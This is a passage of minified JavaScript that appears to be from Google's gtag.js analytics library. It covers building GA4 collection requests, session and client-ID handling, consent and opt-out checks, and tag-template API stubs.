!m&&q.push("uid="+encodeURIComponent(""+a.Ed.uid));var r=function(){c("dma");a.qa.dma_cps!=null&&c("dma_cps");a.qa.gcs!=null&&c("gcs");c("gcd");a.qa.npa!=null&&c("npa")};r();a.qa.frm!=null&&c("frm");d&&(yz()&&q.push("tag_exp="+yz()),zz()&&q.push("ptag_exp="+zz()),BM("https://stats.g.doubleclick.net/g/collect","v=2&"+q.join("&"),{destinationId:a.destinationId||"",endpoint:19,eventId:a.eventId,priorityId:a.priorityId}),Lo({targetId:String(a.qa.tid),request:{url:"https://stats.g.doubleclick.net/g/collect?v=2&"+
q.join("&"),parameterEncoding:2,endpoint:19},ab:b.ab}));if(e){var t=function(){var x=Gl()+"/td/ga/rul?";q=[];c("tid");q.push("gacid="+encodeURIComponent(String(a.qa.cid)));c("gtm");r();c("pscdl");a.qa._ng!=null&&c("_ng");q.push("aip=1");q.push("fledge=1");a.qa.frm!=null&&c("frm");yz()&&q.push("tag_exp="+yz());zz()&&q.push("ptag_exp="+zz());q.push("z="+ib());var z=x+q.join("&");em({destinationId:a.destinationId||"",endpoint:42,eventId:a.eventId,priorityId:a.priorityId},z,a.qa.tid);Lo({targetId:String(a.qa.tid),
request:{url:z,parameterEncoding:2,endpoint:42},ab:b.ab})};yz()&&q.push("tag_exp="+yz());zz()&&q.push("ptag_exp="+zz());q.push("z="+ib());if(!h){var u=g&&yb(g,"google.")&&g!=="google.com"?"https://www.%/ads/ga-audiences?v=1&t=sr&slf_rd=1&_r=4&".replace("%",g):void 0;if(u){var v=u+q.join("&");$l({destinationId:a.destinationId||"",endpoint:47,eventId:a.eventId,priorityId:a.priorityId},v);Lo({targetId:String(a.qa.tid),request:{url:v,parameterEncoding:2,endpoint:47},ab:b.ab})}}E(85)&&n&&!uL&&t()}if(f&&
E(105)&&!E(172)&&!E(173)){var w="https://{ga4CollectionSubdomain.}analytics.google.com/g/s/collect".replace("{ga4CollectionSubdomain.}",p===""?p:p+".");q=[];c("_gsid");c("gtm");BM(w,q.join("&"),{destinationId:a.destinationId||"",endpoint:18,eventId:a.eventId,priorityId:a.priorityId});Lo({targetId:String(a.qa.tid),request:{url:w+"?"+q.join("&"),parameterEncoding:2,endpoint:18},ab:b.ab})}}},CM=!1;
var FM=function(){this.O=1;this.R={};this.J=-1;this.D=new sg};aa=FM.prototype;aa.Jb=function(a,b){var c=this,d=new pM(a,this.R,b),e={eventId:a.F.eventId,priorityId:a.F.priorityId},f=vL(a),g,h;f&&this.D.T(d)||this.flush();var m=f&&this.D.add(d);if(m){if(this.J<0){var n=l.setTimeout,p;Vx(a)?GM?(GM=!1,p=HM):p=IM:p=5E3;this.J=n.call(l,function(){c.flush()},p)}}else{var q=vg(d,this.O++),r=q.params,t=q.body;g=r;h=t;DM(d.baseUrl,r,t,d.O,{destinationId:a.target.destinationId,endpoint:d.endpoint,eventId:d.eventId,
priorityId:d.priorityId});var u=R(a,Q.C.rg),v=R(a,Q.C.ze),w=R(a,Q.C.Lh),x=P(a.F,L.m.ib)!==!1,z=lr(a.F),C=nv(a,L.m.ei),D={Np:u,Pp:v,Op:w,Ro:qo(),Nq:x,Mq:z,lp:mo(),kp:R(a,Q.C.md),ab:e,Gp:C,F:a.F,Io:oo()};EM(d,D)}cA(a.F.eventId);Mo(function(){if(m){var F=vg(d),G=F.body;g=F.params;h=G}return{targetId:a.target.destinationId,request:{url:d.baseUrl+"?"+g,parameterEncoding:2,postBody:h,endpoint:d.endpoint},ab:e,isBatched:!1}})};aa.add=function(a){if(E(100)){var b=R(a,Q.C.Oh);if(b){V(a,L.m.Sb,R(a,Q.C.Ol));
V(a,L.m.Rg,"1");this.Jb(a,b);return}}var c=Ux(a);if(E(100)&&c){var d;var e=a.target.destinationId,f;var g=c,h=zM(e);if(h){var m=yM(g);f=($n(h)||{})[m]}else f=void 0;var n=f;d=n?n.sentTo[e]:void 0;if(d&&d+6E4>tb())c=void 0,V(a,L.m.Sb);else{var p=c,q=a.target.destinationId,r=zM(q);if(r){var t=yM(p),u=$n(r)||{},v=u[t];if(v)v.timestamp=tb(),v.sentTo=v.sentTo||{},v.sentTo[q]=tb(),v.pending=!0;else{var w={};u[t]={pending:!0,timestamp:tb(),sentTo:(w[q]=tb(),w)}}AM(u,t);Zn(r,u)}}}!c||uL||E(125)&&!E(93)?this.Jb(a):
this.Qp(a)};aa.flush=function(){if(this.D.events.length){var a=xg(this.D,this.O++);DM(this.D.baseUrl,a.params,a.body,this.D.J,{destinationId:this.D.destinationId||"",endpoint:this.D.endpoint,eventId:this.D.fa,priorityId:this.D.ma});this.D=new sg;this.J>=0&&(l.clearTimeout(this.J),this.J=-1)}};aa.Wl=function(a,b){var c=nv(a,L.m.Sb);V(a,L.m.Sb);b.then(function(d){var e={},f=(e[Q.C.Oh]=d,e[Q.C.Ol]=c,e),g=mw(a.target.destinationId,L.m.Ld,a.F.D);pw(g,a.F.eventId,{eventMetadata:f})})};aa.Qp=function(a){var b=
this,c=Ux(a);if(tj(c)){var d=ij(c,E(93));d?E(100)?(this.Wl(a,d),this.Jb(a)):d.then(function(g){b.Jb(a,g)},function(){b.Jb(a)}):this.Jb(a)}else{var e=sj(c);if(E(93)){var f=dj(e);f?E(100)?(this.Wl(a,f),this.Jb(a)):f.then(function(g){b.Jb(a,g)},function(){b.Jb(a,e)}):this.Jb(a,e)}else this.Jb(a,e)}};var HM=kg('',500),IM=kg('',5E3),GM=!0;
var JM=function(a,b,c){c===void 0&&(c={});if(b==null)return c;if(typeof b==="object")for(var d=k(Object.keys(b)),e=d.next();!e.done;e=d.next()){var f=e.value;JM(a+"."+f,b[f],c)}else c[a]=b;return c},KM=function(a){for(var b={},c=k(a),d=c.next();!d.done;d=c.next()){var e=d.value;b[e]=!!Zo(e)}return b},MM=function(a,b){var c=LM.filter(function(e){return!Zo(e)});if(c.length){var d=KM(c);$o(c,function(){for(var e=KM(c),f=[],g=k(c),h=g.next();!h.done;h=g.next()){var m=h.value;!d[m]&&e[m]&&f.push(m);e[m]&&
(d[m]=!0)}if(f.length){T(b,Q.C.ah,!0);var n=f.map(function(p){return ei[p]}).join(".");n&&Sx(b,"gcut",n);a(b)}})}},NM=function(a){E(151)&&Vx(a)&&Sx(a,"navt",Oc())},OM=function(a){Vx(a)&&Sx(a,"lpc",wt())},PM=function(a){if(E(152)&&Vx(a)){var b=P(a.F,L.m.Rb),c;b===!0&&(c="1");b===!1&&(c="0");c&&Sx(a,"rdp",c)}},QM=function(a){E(147)&&Vx(a)&&P(a.F,L.m.Fe,!0)===!1&&V(a,L.m.Fe,0)},RM=function(a,b){if(Vx(b)){var c=R(b,Q.C.uf);(b.eventName==="page_view"||c)&&MM(a,b)}},SM=function(a){if(Vx(a)&&a.eventName===
L.m.Ld&&R(a,Q.C.ah)){var b=nv(a,L.m.Qh);b&&(Sx(a,"gcut",b),Sx(a,"syn",1))}},TM=function(a){Vx(a)&&T(a,Q.C.Ja,!1)},UM=function(a){Vx(a)&&(R(a,Q.C.Ja)&&Sx(a,"sp",1),R(a,Q.C.Ln)&&Sx(a,"syn",1),R(a,Q.C.Gd)&&(Sx(a,"em_event",1),Sx(a,"sp",1)))},VM=function(a){if(Vx(a)){var b=Vj;b&&Sx(a,"tft",Number(b))}},WM=function(a){function b(e){var f=JM(L.m.Ya,e);lb(f,function(g,h){V(a,g,h)})}if(Vx(a)){var c=Hv(a,"ccd_add_1p_data",!1)?1:0;Sx(a,"ude",c);var d=P(a.F,L.m.Ya);d!==void 0?(b(d),V(a,L.m.Sb,"c")):b(R(a,Q.C.Oa));
T(a,Q.C.Oa)}},XM=function(a){if(Vx(a)){var b=kv();b&&Sx(a,"us_privacy",b);var c=fr();c&&Sx(a,"gdpr",c);var d=er();d&&Sx(a,"gdpr_consent",d);var e=Yu.gppString;e&&Sx(a,"gpp",e);var f=Yu.D;f&&Sx(a,"gpp_sid",f)}},YM=function(a){Vx(a)&&en()&&P(a.F,L.m.ya)&&Sx(a,"adr",1)},ZM=function(a){if(Vx(a)){var b=E(90)?oo():"";b&&Sx(a,"gcsub",b)}},$M=function(a){if(Vx(a)){P(a.F,L.m.Bb,void 0,4)===!1&&Sx(a,"ngs",1);mo()&&Sx(a,"ga_rd",1);AJ()||Sx(a,"ngst",1);var b=qo();b&&Sx(a,"etld",b)}},aN=function(a){},bN=function(a){Vx(a)&&en()&&Sx(a,"rnd",Mu())},LM=[L.m.V,L.m.W];
var cN=function(a,b){var c;a:{var d=SL(a);if(d){if(OL(d,a)){c=d;break a}O(25);a.isAborted=!0}c=void 0}var e=c;return{clientId:GL(a,b),sb:e}},dN=function(a,b,c,d,e){var f=to(P(a.F,L.m.Mb));if(P(a.F,L.m.Lc)&&P(a.F,L.m.Kc))f?EL(a,f,1):(O(127),a.isAborted=!0);else{var g=f?1:8;T(a,Q.C.fh,!1);f||(f=IL(a),g=3);f||(f=b,g=5);if(!f){var h=Zo(L.m.ia),m=BL();f=!m.from_cookie||h?m.vid:void 0;g=6}f?f=""+f:(f=$r(),g=7,T(a,Q.C.vf,!0),T(a,Q.C.fh,!0));EL(a,f,g)}var n=R(a,Q.C.kb),p=Math.floor(n/1E3),q=void 0;R(a,Q.C.fh)||
(q=RL(a)||c);var r=ob(P(a.F,L.m.bf,30));r=Math.min(475,r);r=Math.max(5,r);var t=ob(P(a.F,L.m.hi,1E4)),u=JL(q);T(a,Q.C.vf,!1);T(a,Q.C.be,!1);T(a,Q.C.wf,0);u&&u.j&&T(a,Q.C.wf,Math.max(0,u.j-Math.max(0,p-u.t)));var v=!1;if(!u){T(a,Q.C.vf,!0);v=!0;var w={};u=(w.s=String(p),w.o=1,w.g=!1,w.t=p,w.l=!1,w.h=void 0,w)}p>u.t+r*60&&(v=!0,u.s=String(p),u.o++,u.g=!1,u.h=void 0);if(v)T(a,Q.C.be,!0),d.Xo(a);else if(d.Po()>t||a.eventName===L.m.Vc)u.g=!0;R(a,Q.C.md)?P(a.F,L.m.Ta)?u.l=!0:(u.l&&!E(9)&&(u.h=void 0),u.l=
!1):u.l=!1;var x=u.h;if(R(a,Q.C.md)||Vx(a)){var z=P(a.F,L.m.Eg),C=z?1:8;z||(z=x,C=4);z||(z=Zr(),C=7);var D=z.toString(),F=C,G=R(a,Q.C.ik);if(G===void 0||F<=G)V(a,L.m.Eg,D),T(a,Q.C.ik,F)}e?(a.copyToHitData(L.m.vc,u.s),a.copyToHitData(L.m.Ug,u.o),a.copyToHitData(L.m.Tg,u.g?1:0)):(V(a,L.m.vc,u.s),V(a,L.m.Ug,u.o),V(a,L.m.Tg,u.g?1:0));T(a,L.m.Zh,u.l?1:0);var J=u;if(R(a,Q.C.Ci)){var M=J.d;if(E(105)){var U=l.crypto||l.msCrypto,K;if(!(K=M))a:{if(U&&U.getRandomValues)try{var ba=new Uint8Array(25);U.getRandomValues(ba);
K=btoa(String.fromCharCode.apply(String,ua(ba))).replace(/\+/g,"-").replace(/\//g,"_").replace(/=+$/,"");break a}catch(W){}K=void 0}M=K}T(a,Q.C.hh,M)}};var eN=window,fN=document,gN=function(a){var b=eN._gaUserPrefs;if(b&&b.ioo&&b.ioo()||fN.documentElement.hasAttribute("data-google-analytics-opt-out")||a&&eN["ga-disable-"+a]===!0)return!0;try{var c=eN.external;if(c&&c._gaUserPrefs&&c._gaUserPrefs=="oo")return!0}catch(p){}for(var d=[],e=String(fN.cookie).split(";"),f=0;f<e.length;f++){var g=e[f].split("="),h=g[0].replace(/^\s*|\s*$/g,"");if(h&&h=="AMP_TOKEN"){var m=g.slice(1).join("=").replace(/^\s*|\s*$/g,"");m&&(m=decodeURIComponent(m));d.push(m)}}for(var n=
0;n<d.length;n++)if(d[n]=="$OPT_OUT")return!0;return fN.getElementById("__gaOptOutExtension")?!0:!1};
var iN=function(a){return!a||hN.test(a)||Xh.hasOwnProperty(a)},jN=function(a){var b=L.m.Nc,c;c||(c=function(){});nv(a,b)!==void 0&&V(a,b,c(nv(a,b)))},kN=function(a){var b=a.indexOf("?"),c=b===-1?a:a.substring(0,b),d=Ak(c);d&&(c=d);return b===-1?c:""+c+a.substring(b)},lN=function(a){P(a.F,L.m.Db)&&(Zo(L.m.ia)||P(a.F,L.m.Mb)||V(a,L.m.tl,!0));var b;var c;c=c===void 0?3:c;var d=l.location.href;if(d){var e=Hk(d).search.replace("?",""),f=zk(e,"_gl",!1,!0)||"";b=f?Gs(f,c)!==void 0:!1}else b=!1;b&&Vx(a)&&
Sx(a,"glv",1);if(a.eventName!==L.m.ra)return{};P(a.F,L.m.Db)&&ou(["aw","dc"]);qu(["aw","dc"]);var g=ZL(a),h=XL(a);return Object.keys(g).length?g:h},mN=function(a){var b=void 0;E(167)&&(b=ro(xq.D[L.m.oa]));var c=Cb(Op(a.F,L.m.oa,1,b),".");c&&V(a,L.m.Qb,c);var d=Cb(Op(a.F,L.m.oa,2),".");d&&V(a,L.m.Pb,d)},nN={Eo:""},oN={},pN=(oN[L.m.Ge]=1,oN[L.m.He]=1,oN[L.m.Ie]=1,oN[L.m.Je]=1,oN[L.m.Le]=1,oN[L.m.Me]=1,oN),hN=/^(_|ga_|google_|gtag\.|firebase_).*$/,qN=[Gv,
Dv,pv,Iv,mN,ew],rN=function(a){this.O=a;this.D=this.sb=this.clientId=void 0;this.ma=this.T=!1;this.Na=0;this.R=!1;this.fa=new FM;this.J=new xL};aa=rN.prototype;aa.Ep=function(a,b,c){var d=this,e=wp(this.O);if(e)if(c.eventMetadata[Q.C.pd]&&a.charAt(0)==="_")c.onFailure();else{a!==L.m.ra&&a!==L.m.Ab&&iN(a)&&O(58);sN(c.D);var f=new cH(e,a,c);T(f,Q.C.kb,b);var g=[L.m.ia],h=Vx(f);T(f,Q.C.gh,h);if(Hv(f,L.m.Ud,P(f.F,L.m.Ud))||h)g.push(L.m.V),g.push(L.m.W);Dy(function(){bp(function(){d.Fp(f)},g)});E(88)&&
a===L.m.ra&&Hv(f,"ga4_ads_linked",!1)&&rn(tn(Sm.Z.Ea),function(){d.Cp(a,c,f)})}else c.onFailure()};aa.Cp=function(a,b,c){function d(){for(var h=k(qN),m=h.next();!m.done;m=h.next()){var n=m.value;n(f);if(f.isAborted)break}R(f,Q.C.Ja)||f.isAborted||Fz(f)}var e=wp(this.O),f=new cH(e,a,b);T(f,Q.C.da,N.K.Ia);T(f,Q.C.Ja,!0);T(f,Q.C.gh,R(c,Q.C.gh));var g=[L.m.V,L.m.W];bp(function(){d();Zo(g)||ap(function(h){var m,n;m=h.consentEventId;n=h.consentPriorityId;T(f,Q.C.ja,!0);T(f,Q.C.we,m);T(f,Q.C.xe,n);d()},
g)},g)};aa.Fp=function(a){var b=this;try{Gv(a);if(a.isAborted){AL();return}E(165)||(this.D=a);tN(a);uN(a);vN(a);wN(a);E(138)&&(a.isAborted=!0);xv(a);var c={};dM(a,c);if(a.isAborted){a.F.onFailure();AL();return}E(165)&&(this.D=a);var d=c.mo;c.vo===0&&yL(25);d===0&&yL(26);Iv(a);T(a,Q.C.Ef,Sm.Z.Fc);xN(a);yN(a);this.On(a);this.J.Yp(a);zN(a);AN(a);BN(a);CN(a);this.qm(lN(a));var e=a.eventName===L.m.ra;e&&(this.R=!0);DN(a);e&&!a.isAborted&&this.Na++>0&&yL(17);EN(a);FN(a);dN(a,this.clientId,this.sb,this.J,
!this.ma);GN(a);HN(a);IN(a);JN(a);KN(a);LN(a);MN(a);$L(a);fM(a);bN(a);aN(a);$M(a);ZM(a);YM(a);XM(a);VM(a);UM(a);SM(a);QM(a);PM(a);OM(a);NM(a);aM(a);bM(a);NN(a);ON(a);PN(a);QN(a);zv(a);yv(a);Fv(a);RN(a);SN(a);ew(a);TN(a);WM(a);TM(a);UN(a);!this.R&&R(a,Q.C.Gd)&&yL(18);zL(a);if(R(a,Q.C.Ja)||a.isAborted){a.F.onFailure();AL();return}this.qm(cN(a,this.clientId));this.ma=!0;this.Vp(a);VN(a);RM(function(f){b.Ql(f)},a);this.J.Kj();WN(a);Ev(a);if(a.isAborted){a.F.onFailure();AL();return}this.Ql(a);a.F.onSuccess()}catch(f){a.F.onFailure()}AL()};
aa.Ql=function(a){this.fa.add(a)};aa.qm=function(a){var b=a.clientId,c=a.sb;b&&c&&(this.clientId=b,this.sb=c)};aa.flush=function(){this.fa.flush()};aa.Vp=function(a){var b=this;if(!this.T){var c=Zo(L.m.W),d=Zo(L.m.ia);$o([L.m.W,L.m.ia],function(){var e=Zo(L.m.W),f=Zo(L.m.ia),g=!1,h={},m={};if(d!==f&&b.D&&b.sb&&b.clientId){var n=b.clientId,p;var q=JL(b.sb);p=q?q.h:void 0;if(f){var r=IL(b.D);if(r){b.clientId=r;var t=RL(b.D);t&&(b.sb=LL(t,b.sb,b.D))}else FL(b.clientId,b.D),DL(b.clientId,!0);OL(b.sb,
b.D);g=!0;h[L.m.Jk]=n;E(69)&&p&&(h[L.m.vn]=p)}else b.sb=void 0,b.clientId=void 0,l.gaGlobal={}}e&&!c&&(g=!0,m[Q.C.ah]=!0,h[L.m.Qh]=ei[L.m.W]);if(g){var u=mw(b.O,L.m.Ld,h);pw(u,a.F.eventId,{eventMetadata:m})}d=f;c=e});this.T=!0}};aa.On=function(a){a.eventName!==L.m.Ab&&this.J.Nn(a)};var vN=function(a){var b=y.location.protocol;b!=="http:"&&b!=="https:"&&(O(29),a.isAborted=!0)},wN=function(a){jc&&jc.loadPurpose==="preview"&&(O(30),a.isAborted=!0)},xN=function(a){var b={prefix:String(P(a.F,L.m.jb,"")),
path:String(P(a.F,L.m.Ob,"/")),flags:String(P(a.F,L.m.wb,"")),domain:String(P(a.F,L.m.ob,"auto")),ac:Number(P(a.F,L.m.pb,63072E3))};T(a,Q.C.sa,b)},zN=function(a){R(a,Q.C.ae)?T(a,Q.C.md,!1):Hv(a,"ccd_add_ec_stitching",!1)&&T(a,Q.C.md,!0)},AN=function(a){if(R(a,Q.C.md)&&Hv(a,"ccd_add_1p_data",!1)){var b=a.F.J[L.m.Vg];if(uk(b)){var c=P(a.F,L.m.Ya);if(c===null)T(a,Q.C.he,null);else if(b.enable_code&&$c(c)&&T(a,Q.C.he,c),$c(b.selectors)&&!R(a,Q.C.oh)){var d={};T(a,Q.C.oh,sk(b.selectors,d));E(60)&&Rx(a,
L.m.sc,{ec_data_layer:pk(d)})}}}},BN=function(a){if(E(91)&&!E(88)&&Hv(a,"ga4_ads_linked",!1)&&a.eventName===L.m.ra){var b=P(a.F,L.m.Ra)!==!1;if(b){var c=lv(a);c.ac&&(c.ac=Math.min(c.ac,7776E3));mv({je:b,se:ro(P(a.F,L.m.Sa)),ve:!!P(a.F,L.m.Db),Qc:c})}}},CN=function(a){if(E(97)){var b=lr(a.F);P(a.F,L.m.Rb)===!0&&(b=!1);T(a,Q.C.ng,b)}},NN=function(a){if(!zy(l))O(87);else if(Ey!==void 0){O(85);var b=xy();b?P(a.F,L.m.Sg)&&!Vx(a)||Cy(b,a):O(86)}},DN=function(a){a.eventName===L.m.ra&&(P(a.F,L.m.qb,!0)?(a.F.D[L.m.oa]&&
(a.F.O[L.m.oa]=a.F.D[L.m.oa],a.F.D[L.m.oa]=void 0,V(a,L.m.oa)),a.eventName=L.m.Vc):a.isAborted=!0)},yN=function(a){function b(c,d){Vh[c]||d===void 0||V(a,c,d)}lb(a.F.O,b);lb(a.F.D,b)},GN=function(a){var b=Pp(a.F),c=function(d,e){pN[d]&&V(a,d,e)};$c(b[L.m.Ke])?lb(b[L.m.Ke],function(d,e){c((L.m.Ke+"_"+d).toLowerCase(),e)}):lb(b,c)},EN=mN,VN=function(a){if(E(132)&&Vx(a)&&!(oc("; wv")||oc("FBAN")||oc("FBAV")||qc())&&Zo(L.m.ia)){T(a,Q.C.wl,!0);Vx(a)&&Sx(a,"sw_exp",1);a:{
if(!E(132)||!Vx(a))break a;var b=Mk(Pk(a.F),"/_/service_worker");ry(b,Math.round(tb()));}}},RN=function(a){if(a.eventName===L.m.Ab){var b=P(a.F,L.m.rc),c=P(a.F,L.m.Ic),d;d=nv(a,b);c(d||P(a.F,b));a.isAborted=!0}},HN=function(a){if(!P(a.F,L.m.Kc)||!P(a.F,L.m.Lc)){var b=a.copyToHitData,c=L.m.Ca,d="",e=y.location;if(e){var f=e.pathname||"";f.charAt(0)!=="/"&&(f="/"+f);var g=e.search||"";if(g&&g[0]==="?")for(var h=g.substring(1).split("&"),m=0;m<h.length;++m){var n=
h[m].split("=");n&&n.length===2&&n[0]==="wbraid"&&(g=g.replace(/([?&])wbraid=[^&]+/,"$1wbraid="+Eb(n[1])))}d=e.protocol+"//"+e.hostname+f+g}b.call(a,c,d,kN);var p=a.copyToHitData,q=L.m.Wa,r;a:{var t=Ir("_opt_expid",void 0,void 0,L.m.ia)[0];if(t){var u=Ak(t);if(u){var v=u.split("$");if(v.length===3){r=v[2];break a}}}var w=ip.ga4_referrer_override;if(w!==void 0)r=w;else{var x=ik("gtm.gtagReferrer."+a.target.destinationId),z=y.referrer;r=x?""+x:z}}p.call(a,q,r||void 0,kN);a.copyToHitData(L.m.Cb,y.title);
a.copyToHitData(L.m.xb,(jc.language||"").toLowerCase());var C=xw();a.copyToHitData(L.m.Nc,C.width+"x"+C.height);E(145)&&a.copyToHitData(L.m.Ze,void 0,kN);E(87)&&Pu()&&a.copyToHitData(L.m.gd,"1")}},JN=function(a){T(a,Q.C.rg,!1);T(a,Q.C.ze,!1);T(a,Q.C.Lh,!1);if(!(ck()&&!E(105)||Vx(a)||R(a,Q.C.ae)||P(a.F,L.m.Bb)===!1||!AJ()||!Zo(L.m.V)||E(143)&&!Zo(L.m.ia))){var b=Wx(a);(R(a,Q.C.be)||P(a.F,L.m.Jk))&&T(a,Q.C.rg,!!b);var c=R(a,Q.C.wf);b&&(c||0)===0&&(T(a,Q.C.wf,60),T(a,Q.C.ze,!0),E(105)&&ck()&&R(a,Q.C.hh)&&
T(a,Q.C.Lh,!0))}},MN=function(a){a.copyToHitData(L.m.ki);for(var b=P(a.F,L.m.di)||[],c=0;c<b.length;c++){var d=b[c];if(d.rule_result){a.copyToHitData(L.m.ki,d.traffic_type);yL(3);break}}},WN=function(a){a.copyToHitData(L.m.Kk);P(a.F,L.m.Sg)&&(V(a,L.m.Sg,!0),Vx(a)||jN(a))},SN=function(a){a.copyToHitData(L.m.Ta);a.copyToHitData(L.m.Tb)},IN=function(a){Hv(a,"google_ng")&&!mo()?a.copyToHitData(L.m.Td,1):Av(a)},PN=function(a){if(P(a.F,L.m.ib)!==!1){if(E(97)){if(R(a,Q.C.ng)===!1)return}else if(!lr(a.F))return;
var b=Wx(a),c=P(a.F,L.m.Bb);b&&c!==!1&&AJ()&&Zo(L.m.V)&&an(L.m.W)&&cn(["ads"]).ads&&Dl()&&V(a,L.m.ei,!0)}},UN=function(a){var b=P(a.F,L.m.Lc);b&&yL(12);R(a,Q.C.Gd)&&yL(14);var c=Bm(Cm());(b||Om(c)||c&&c.parent&&c.context&&c.context.source===5)&&yL(19)},tN=function(a){if(gN(a.target.destinationId))O(28),a.isAborted=!0;else if(E(144)){var b=Am();if(b&&Array.isArray(b.destinations))for(var c=0;c<b.destinations.length;c++)if(gN(b.destinations[c])){O(125);a.isAborted=!0;break}}},ON=function(a){Cl("attribution-reporting")&&
V(a,L.m.Yc,"1")},uN=function(a){if(nN.Eo.replace(/\s+/g,"").split(",").indexOf(a.eventName)>=0)a.isAborted=!0;else{var b=Tx(a);b&&b.blacklisted&&(a.isAborted=!0)}},KN=function(a){var b=function(c){return!!c&&c.conversion};T(a,Q.C.uf,b(Tx(a)));R(a,Q.C.vf)&&T(a,Q.C.sl,b(Tx(a,"first_visit")));R(a,Q.C.be)&&T(a,Q.C.vl,b(Tx(a,"session_start")))},LN=function(a){Zh.hasOwnProperty(a.eventName)&&(T(a,Q.C.rl,!0),a.copyToHitData(L.m.wa),a.copyToHitData(L.m.Va))},TN=function(a){if(E(86)&&!Vx(a)&&R(a,Q.C.uf)&&
Zo(L.m.V)&&Hv(a,"ga4_ads_linked",!1)){var b=lv(a),c=Jt(b.prefix),d=gv(c);V(a,L.m.Md,d.uh);V(a,L.m.Od,d.xh);V(a,L.m.Nd,d.wh)}},QN=function(a){if(E(122)){var b=oo();b&&T(a,Q.C.Hn,b)}},FN=function(a){T(a,Q.C.Ci,Wx(a)&&P(a.F,L.m.Bb)!==!1&&AJ()&&!mo())};function sN(a){lb(a,function(c){c.charAt(0)==="_"&&delete a[c]});var b=a[L.m.Tb]||{};lb(b,function(c){c.charAt(0)==="_"&&delete b[c]})};var YN=function(a){if(!XN(a)){var b=!1,c=function(){!b&&XN(a)&&(b=!0,Bc(y,"visibilitychange",c),E(5)&&Bc(y,"prerenderingchange",c),O(55))};Ac(y,"visibilitychange",c);E(5)&&Ac(y,"prerenderingchange",c);O(54)}},XN=function(a){if(E(5)&&"prerendering"in y?y.prerendering:y.visibilityState==="prerender")return!1;a();return!0};function ZN(a,b){YN(function(){var c=wp(a);if(c){var d=$N(c,b);wq(a,d,Sm.Z.Fc)}});}function $N(a,b){var c=function(){};var d=new rN(a.id),e=a.prefix==="MC";c=function(f,g,h,m){e&&(m.eventMetadata[Q.C.ae]=!0);d.Ep(g,h,m)};om||aO(a,d,b);return c}
function aO(a,b,c){var d=b.J,e={},f={eventId:c,eventMetadata:(e[Q.C.Sj]=!0,e)};E(58)&&(f.deferrable=!0);d.Hp(function(){uL=!0;xq.flush();d.yh()>=1E3&&jc.sendBeacon!==void 0&&yq(L.m.Ld,{},a.id,f);b.flush();d.rm(function(){uL=!1;d.rm()})});};var bO=$N;function dO(a,b,c){var d=this;}dO.N="internal.gtagConfig";
function fO(a,b){}
fO.publicName="gtagSet";function gO(){var a={};return a};function hO(a,b){}hO.publicName="injectHiddenIframe";var iO=function(){var a=0;return function(b){switch(b){case 1:a|=1;break;case 2:a|=2;break;case 3:a|=4}return a}}();
function jO(a,b,c,d,e){}jO.N="internal.injectHtml";var nO={};
function pO(a,b,c,d){}var qO={dl:1,id:1},rO={};
function sO(a,b,c,d){}E(160)?sO.publicName="injectScript":pO.publicName="injectScript";sO.N="internal.injectScript";function tO(){return po()}tO.N="internal.isAutoPiiEligible";function uO(a){var b=!0;return b}uO.publicName="isConsentGranted";function vO(a){var b=!1;return b}vO.N="internal.isDebugMode";function wO(){return no()}wO.N="internal.isDmaRegion";function xO(a){var b=!1;return b}xO.N="internal.isEntityInfrastructure";function yO(){var a=!1;return a}yO.N="internal.isFpfe";function zO(){var a=!1;return a}zO.N="internal.isLandingPage";function AO(){var a=Gh(function(b){KE(this).log("error",b)});a.publicName="JSON";return a};function BO(a){var b=void 0;return qd(b)}BO.N="internal.legacyParseUrl";function CO(){return!1}
var DO={getItem:function(a){var b=null;return b},setItem:function(a,b){return!1},removeItem:function(a){}};function EO(){}EO.publicName="logToConsole";function FO(a,b){}FO.N="internal.mergeRemoteConfig";function GO(a,b,c){c=c===void 0?!0:c;var d=[];return qd(d)}GO.N="internal.parseCookieValuesFromString";function HO(a){var b=void 0;if(typeof a!=="string")return;a&&yb(a,"//")&&(a=y.location.protocol+a);if(typeof URL==="function"){var c;a:{var d;try{d=new URL(a)}catch(w){c=void 0;break a}for(var e={},f=Array.from(d.searchParams),g=0;g<f.length;g++){var h=f[g][0],m=f[g][1];e.hasOwnProperty(h)?typeof e[h]==="string"?e[h]=[e[h],m]:e[h].push(m):e[h]=m}c=qd({href:d.href,origin:d.origin,protocol:d.protocol,username:d.username,password:d.password,host:d.host,
hostname:d.hostname,port:d.port,pathname:d.pathname,search:d.search,searchParams:e,hash:d.hash})}return c}var n;try{n=Hk(a)}catch(w){return}if(!n.protocol||!n.host)return;var p={};if(n.search)for(var q=n.search.replace("?","").split("&"),r=0;r<q.length;r++){var t=q[r].split("="),u=t[0],v=Ak(t.splice(1).join("="))||"";v=v.replace(/\+/g," ");p.hasOwnProperty(u)?typeof p[u]==="string"?p[u]=[p[u],v]:p[u].push(v):p[u]=v}n.searchParams=p;n.origin=n.protocol+"//"+n.host;n.username="";n.password="";b=qd(n);
return b}HO.publicName="parseUrl";function IO(a){}IO.N="internal.processAsNewEvent";function JO(a,b,c){var d;return d}JO.N="internal.pushToDataLayer";function KO(a){var b=ya.apply(1,arguments),c=!1;if(!eh(a))throw H(this.getName(),["string"],arguments);for(var d=[this,a],e=k(b),f=e.next();!f.done;f=e.next())d.push(pd(f.value,this.M,1));try{I.apply(null,d),c=!0}catch(g){return!1}return c}KO.publicName="queryPermission";function LO(a){var b=this;}LO.N="internal.queueAdsTransmission";function MO(){var a="";return a}MO.publicName="readCharacterSet";function NO(){return Kj.Kb}NO.N="internal.readDataLayerName";function OO(){var a="";return a}OO.publicName="readTitle";function PO(a,b){var c=this;if(!eh(a)||!ah(b))throw H(this.getName(),["string","function"],arguments);fw(a,function(d){b.invoke(c.M,qd(d,c.M,1))});}PO.N="internal.registerCcdCallback";function QO(a){
return!0}QO.N="internal.registerDestination";var RO=["config","event","get","set"];function SO(a,b,c){}SO.N="internal.registerGtagCommandListener";function TO(a,b){var c=!1;return c}TO.N="internal.removeDataLayerEventListener";function UO(a,b){}
UO.N="internal.removeFormData";function VO(){}VO.publicName="resetDataLayer";function WO(a,b,c){var d=void 0;return d}WO.N="internal.scrubUrlParams";function XO(a){}XO.N="internal.sendAdsHit";function YO(a,b,c,d){}YO.N="internal.sendGtagEvent";function ZO(a,b,c){}ZO.publicName="sendPixel";function $O(a,b){}$O.N="internal.setAnchorHref";function aP(a){}aP.N="internal.setContainerConsentDefaults";function bP(a,b,c,d){var e=this;d=d===void 0?!0:d;var f=!1;
